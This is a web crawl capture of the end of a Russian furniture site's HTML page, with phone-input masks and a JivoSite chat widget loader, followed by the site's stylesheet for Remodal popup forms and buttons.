<script type="text/javascript">
                jQuery(function($) {
                    jQuery("#phone1").mask("+7(999) 999-9999");
                });
</script>

<script type="text/javascript">
                jQuery(function($) {
                    jQuery("#phone2").mask("+7(999) 999-9999");
                });
</script>

<script type="text/javascript">
                jQuery(function($) {
                    jQuery("#phone3").mask("+7(999) 999-9999");
                });
</script>

<script src="js/script.js"></script>
<script src="js/script1.js"></script>
<script src="js/script2.js"></script>
<script src="js/script3.js"></script>
<script src="js/script4.js"></script>

<!-- BEGIN JIVOSITE CODE  -->
<script type='text/javascript'>
(function(){ var widget_id = 'Z78s9T76lA';
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);})();</script>
<!--  END JIVOSITE CODE -->

<script>
$(document).ready(function() {
 
    $('input[type="file"]').change(function(){
        var value = $("input[type='file']").val();
        $('.js-value').text(value);
    });
 
});
</script>





</body>
</html><!--
memory peak usage: 14174888 bytes
page generation time: 0.34233212471008 seconds
-->

--- FILE ---
content_type: text/css
request_url: http://qikmebel.ru/css/remodal-default-theme.css
body_size: 1546
content:
.remodal-bg.remodal-is-opening,
.remodal-bg.remodal-is-opened {
  -webkit-filter: blur(3px);
  filter: blur(3px);
}

.remodal-overlay {
  background: rgba(0, 0, 0, 0.7);
}

.success {
    font-family: 'Muller';
    margin-bottom: 0px;
}




.remodal-wrapper {
  padding: 10px;
}

.remodal {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 99.2%;
  padding: .8%;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  color: #2f2f2f;
  background: #fff;
  margin-bottom: 10px;
  font-family: 'Roboto', sans-serif;
  overflow: hidden;

}


.remodalBorder{
    width: 100%;
    padding: 5%;
}





.remodal,
.remodal-wrapper:after {
  vertical-align: middle;
}

.remodal-close {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  overflow: visible;
  width: 35px;
  height: 35px;
  margin: 0;
  padding: 0;
  cursor: pointer;

  text-decoration: none;
  color: #95979c;
  border: 0;
  outline: 0;
  background: transparent;
}

.remodal-close:hover,
.remodal-close:focus {
  color: #2b2e38;
}

.remodal-close:before {
  font-size: 25px;
  line-height: 35px;
  position: absolute;
  top: 5px;
  left: 5px;
  display: block;
  width: 35px;
  content: "\00d7";
  text-align: center;
}


.remodal-confirm,
.remodal-cancel {
  font: inherit;
  display: inline-block;
  overflow: visible;
  min-width: 110px;
  margin: 0;
  padding: 12px 0;
  cursor: pointer;

  text-align: center;
  vertical-align: middle;
  text-decoration: none;

  border: 0;
  outline: 0;
}

.remodal-confirm {
  color: #fff;
  background: #81c784;
}

.remodal-confirm:hover,
.remodal-confirm:focus {
  background: #66bb6a;
}

.remodal-cancel {
  color: #fff;
  background: #e57373;
}

.remodal-cancel:hover,
.remodal-cancel:focus {
  background: #ef5350;
}

.remodal-confirm::-moz-focus-inner,
.remodal-cancel::-moz-focus-inner,
.remodal-close::-moz-focus-inner {
  padding: 0;

  border: 0;
}

@-webkit-keyframes remodal-opening-keyframes {
  from {
    -webkit-transform: scale(1.05);
    transform: scale(1.05);

    opacity: 0;
  }
  to {
    -webkit-transform: none;
    transform: none;

    opacity: 1;
  }
}

@keyframes remodal-opening-keyframes {
  from {
    -webkit-transform: scale(1.);
    transform: scale(1.);

    opacity: 0;
  }
  to {
    -webkit-transform: none;
    transform: none;

    opacity: 1;
  }
}

@-webkit-keyframes remodal-closing-keyframes {
  from {
    -webkit-transform: scale(1);
    transform: scale(1);

    opacity: 1;
  }
  to {
    -webkit-transform: scale(1);
    transform: scale(1);

    opacity: 0;
  }
}

@keyframes remodal-closing-keyframes {
  from {
    -webkit-transform: scale(1);
    transform: scale(1);

    opacity: 1;
  }
  to {
    -webkit-transform: scale(1);
    transform: scale(1);

    opacity: 0;
  }
}

@-webkit-keyframes remodal-overlay-opening-keyframes {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

@keyframes remodal-overlay-opening-keyframes {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

@-webkit-keyframes remodal-overlay-closing-keyframes {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}

@keyframes remodal-overlay-closing-keyframes {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}

.home{
  width: 500px;
  margin:0 auto;
  background: #f1f1f1;
  border-radius: 5px;
  padding: 50px;
}
.home p{
  text-align: center;
}

.mainButton{
  padding: 10px 25px;
  background: #e57373;
  border-radius: 19px;
  box-shadow: 0 0 5px rgba(206, 57, 57, 0.5);
  color: #fff;
  text-decoration: none;
  font: bold 16px 'Roboto', sans-serif;
}

.success, .fail{
  color: #555555;
}

input.btn {

}

.title-form h2 {
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    text-align: center;
    margin: 0px;
    margin-bottom: 15px;
    font-size: 30px;
}

input.btn:hover {
    outline: none !important;
}

input.btn:focus {
    outline: none !important;
}

input.mail-footer {
    width: 100%;
    height: 40px;
    padding-left: 15px;
    border-radius: 20px;
    border: 1px solid #e8e8e8;
    background: #f7f7f7;
    font-family: Ubuntu;
    margin-bottom: 10px;
}

input.mail-footer:hover, input.mail-footer:focus  {
    outline: none;
}

textarea.textarea-one {
    padding-top: 10px;
    width: 100%;
    height: 100px;
    padding-left: 15px;
    border-radius: 20px;
    border: 1px solid #e8e8e8;
    background: #f7f7f7;
    font-family: Ubuntu;
    margin-bottom: 10px;
}

#modal1Title {
    font-size: 36px;
    color: #fff;
    font-family: 'Clio C Bold';
    text-transform: uppercase;
}

.putName, .putPhone{
  width: 210px;
  padding: 0 15px;
  height: 40px;
  background: #fff;
  margin-bottom: 15px;
  border-radius: 2px;
  border:none;
  outline: none;
}

.btn{
  width: 242px;
  height: 42px;
  background: #e57373;
  margin-bottom: 15px;
  border-radius: 2px;
  border:none;
  outline: none;
  color: #fff;
  cursor: pointer;
}

.btn:hover{
  background: #C94141;
}

@media only screen and (min-width: 440px) {
  .remodal {
    max-width: 420px;
  }
}

@media only screen and (max-width: 439px) {
  .remodal {
    max-width: 100%;
  }
  .putName, .putPhone{
    width: 90%;
    height: 80px;
    font-size: 22px;
  }
  .btn{
    width: 96%;
    height: 82px;
    font-size: 22px;
  }
  #modal1Title{
    font-size: 24px;
  }
}



.lt-ie9 .remodal-overlay {
  background: #2b2e38;
}

.lt-ie9 .remodal {
  width: 420px;
}